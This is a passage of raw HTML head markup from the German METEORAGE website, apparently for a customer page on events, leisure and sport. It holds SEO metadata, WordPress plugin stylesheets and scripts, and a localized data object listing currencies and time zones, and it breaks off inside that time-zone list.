Sport"}]},{"@type":"WebSite","@id":"https://www.meteorage.com/de/#website","url":"https://www.meteorage.com/de/","name":"METEORAGE","description":"","publisher":{"@id":"https://www.meteorage.com/de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.meteorage.com/de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.meteorage.com/de/#organization","name":"METEORAGE","url":"https://www.meteorage.com/de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.meteorage.com/de/#/schema/logo/image/","url":"https://www.meteorage.com/wp-content/uploads/2025/10/02.-Logo-METEORAGE-horizontal-blanc.png.webp","contentUrl":"https://www.meteorage.com/wp-content/uploads/2025/10/02.-Logo-METEORAGE-horizontal-blanc.png.webp","width":2445,"height":501,"caption":"METEORAGE"},"image":{"@id":"https://www.meteorage.com/de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.meteorage.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.meteorage.com%2Fde%2Funsere-kunden%2Fveranstaltungen-freizeit-und-sport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.meteorage.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.meteorage.com%2Fde%2Funsere-kunden%2Fveranstaltungen-freizeit-und-sport%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1769608263' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.meteorage.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.meteorage.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-icon-css' href='https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=1769608263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-public-css-css' href='https://www.meteorage.com/wp-content/cache/background-css/1/www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=1769608263&wpr_t=1769633752' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jqery-uicss-css' href='https://www.meteorage.com/wp-content/cache/background-css/1/www.meteorage.com/wp-content/cache/min/1/ui/1.13.2/themes/base/jquery-ui.css?ver=1769608263&wpr_t=1769633752' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swipercss-css' href='https://www.meteorage.com/wp-content/cache/min/1/wp-content/themes/meteor/css/swiper-bundle.min.css?ver=1769608263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome6-css' href='https://www.meteorage.com/wp-content/cache/min/1/wp-content/themes/meteor/css/fontawesome.min.css?ver=1769608263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://www.meteorage.com/wp-content/cache/background-css/1/www.meteorage.com/wp-content/cache/min/1/wp-content/themes/meteor/style.css?ver=1769608263&wpr_t=1769633752' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-css-css' href='https://www.meteorage.com/wp-content/cache/min/1/wp-content/themes/meteor/custom.css?ver=1769608263' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.meteorage.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ube-frontend-css' href='https://www.meteorage.com/wp-content/cache/background-css/1/www.meteorage.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3&wpr_t=1769633752' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-bundle-min-css' href='https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=1769608263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-countdown-css' href='https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=1769608263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-public-css' href='https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=1769608263' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.meteorage.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.meteorage.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.meteorage.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.meteorage.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.meteorage.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769608261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.meteorage.com/wp-content/uploads/elementor/css/post-7.css?ver=1769608261' type='text/css' media='all' />
<link rel='stylesheet' id='ube-responsive-frontend-css' href='https://www.meteorage.com/wp-content/uploads/elementor/css/responsive-frontend.min.css?ver=1769608261' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.meteorage.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.meteorage.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.meteorage.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.meteorage.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769608261' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.meteorage.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/slick/slick.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31215-css' href='https://www.meteorage.com/wp-content/cache/background-css/1/www.meteorage.com/wp-content/uploads/elementor/css/post-31215.css?ver=1769630152&wpr_t=1769633752' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-6689ad73-b12e-48ee-9a34-d11bc4e4e4d8) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1769419545" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Teilen",
	Save: "Speichern",
	Subscribe: "Abonnieren",
	Email: "E-Mail",
	Bookmark: "Lesezeichen",
	ShowAll: "Alle anzeigen",
	ShowLess: "Weniger anzeigen",
	FindServices: "Dienst(e) suchen",
	FindAnyServiceToAddTo: "Um weitere Dienste ergänzen",
	PoweredBy: "Präsentiert von",
	ShareViaEmail: "Teilen via E-Mail",
	SubscribeViaEmail: "Via E-Mail abonnieren",
	BookmarkInYourBrowser: "Lesezeichen in deinem Browser",
	BookmarkInstructions: "Drücke Ctrl+D oder \u2318+D um diese Seite bei den Lesenzeichen zu speichern.",
	AddToYourFavorites: "Zu deinen Favoriten hinzufügen",
	SendFromWebOrProgram: "Senden von jeder E-Mail Adresse oder E-Mail-Programm",
	EmailProgram: "E-Mail-Programm",
	More: "Mehr&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer data-rocket-src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer data-rocket-src="https://www.meteorage.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=1769419545" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","attendee_title":"Attendee"};
//# sourceURL=etn-rsvp-public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=1769419545" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Ant